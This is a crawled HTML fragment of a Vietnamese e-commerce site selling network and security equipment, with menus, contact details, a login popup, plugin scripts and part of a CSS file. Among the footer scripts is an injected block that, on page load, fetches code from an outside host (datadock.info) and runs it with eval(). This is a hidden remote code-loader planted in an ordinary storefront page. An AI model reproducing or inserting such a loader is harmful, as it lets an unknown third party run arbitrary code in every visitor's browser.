	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="39414e5719" /><input type="hidden" name="_wp_http_referer" value="/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768541376 -->

--- FILE ---
content_type: text/css
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939
body_size: 10972
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&display=swap);.nav-divided>li+li>a:after{display:none}.date{margin-right:30px}span.luot-xem{color:#000!important;display:block}span.luot-xem i{margin-right:9px}#breadcrumbs{margin-top:10px;margin-bottom:0;color:#9a9a9a}.vb_giaiphap_1112 .post-title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:1em}#breadcrumbs a{color:#9a9a9a}#breadcrumbs .breadcrumb_last{color:#ff7931}.vb_center{text-align:center;margin-top:20px}h2.woocommerce-loop-product__title{margin-bottom:13px!important;font-size:1em;font-weight:400}header .nav>li>a>i{color:#ff7f26;font-size:14px}#header-contact li{color:#fff;padding-right:20px;list-style:none;margin:0}#header-contact li a{color:#fff;text-transform:none}#header-contact li a span{font-size:14px}.page-number{border:1px solid #00558e!important;border-radius:0px!important}#breadcrumbs{margin-top:10px;margin-bottom:0;color:#9a9a9a}#breadcrumbs a{color:#9a9a9a}.single-product #breadcrumbs>span>span>a{background:#fff;position:absolute}.single-product #breadcrumbs>span>span>span{padding-left:70px}.page-number{color:#00558e!important}.page-number:hover{background:#00558e!important;color:#fff!important}.page-number.current{color:#fff!important}.addThis_listSharing{position:fixed;bottom:180px;z-index:999;right:-15px;opacity:0;visibility:hidden;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;top:auto!important}.addThis_listSharing.is-show{right:0;opacity:1;visibility:visible}.ux-logo-link.block.image-{padding-left:0!important}.addThis_listing .addThis_item{margin-bottom:5px;margin-right:10px}.addThis_listing .addThis_item .addThis_item--icon{position:relative;display:inline-block;text-align:center;width:44px;height:44px;line-height:40px;color:#fff;border-radius:50%;cursor:pointer;box-shadow:0 2px 5px 0 #000;background-size:auto;background-repeat:no-repeat;background-position:center}.addThis_listing .addThis_item .addThis_item--icon svg{height:44px;width:44px}.addThis_listing .addThis_item .addThis_item--icon .tooltip-text{position:absolute;top:4px;right:55px;z-index:9;height:32px;line-height:26px;padding:3px 10px;width:auto;border-radius:5px;font-size:11px;color:#fff;text-align:center;white-space:nowrap;cursor:pointer;background-color:#000;visibility:hidden;opacity:0;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}.addThis_listing .addThis_item .addThis_item--icon:hover .tooltip-text{visibility:visible;opacity:1}.addThis_listing .addThis_item .addThis_item--icon .tooltip-text:after{content:"";width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #000;position:absolute;left:100%;top:0;bottom:0;margin:auto;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}header#header .header-zalo{display:flex;float:right;align-items:center;margin-right:0;margin-left:50px}header#header .header-zalo .info{text-align:left;margin-left:10px;line-height:normal}header#header .header-zalo .info h3,header#header .header-zalo .info .h3{font-size:16px;margin:0;line-height:normal}header#header .header-zalo .info a{color:#ec1c24;font-weight:500;font-size:16px}header#header .header-hotline{display:flex;float:right;align-items:center}header#header .header-hotline .info{text-align:left;margin-left:10px;line-height:normal}header#header .header-hotline .info h3,header#header .header-hotline .info .h3{font-size:16px;margin:0;line-height:normal}header#header .header-hotline .info a{color:#ec1c24;font-weight:700;font-size:16px}.page-number.current{background:#00558e!important}#top-bar .flex-right a{font-size:13px;color:#fff}#logo{margin:0}.page-numbers{border:1px solid #ff7f4b;margin-right:8px;padding:4px 12px;font-size:16px;font-weight:500}.next.page-numbers,.prev.page-numbers{display:none}.page-numbers.current{background:#ff7f4b;color:#fff}#logo img{width:100%;height:70px;object-fit:contain;object-position:left}.vb-timkiem{display:flex;border:2px solid #357cbc;border-radius:30px;background:#357cbc;max-width:625px}.vb-timkiem input{height:38px;border-top-left-radius:30px;border-bottom-left-radius:30px;padding-left:30px;font-size:12px}.vb-timkiem input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}#header #searchform{margin:0}#header .flex-col.flex-left,#header .flex-col.flex-right{display:flex;align-items:center}#header .stuck #logo img{height:56px!important}#searchsubmit{border-top-right-radius:30px;border-bottom-right-radius:30px;background:#ff7f26;margin:0;height:38px;width:50px;min-height:0;display:flex;align-items:center;justify-content:center}#searchsubmit:hover{background:transparent}#searchsubmit:hover i{color:#ff7f26}.header-nav.header-nav-main #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu{background:rgb(3 116 192 / .8);border:1px solid #fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all 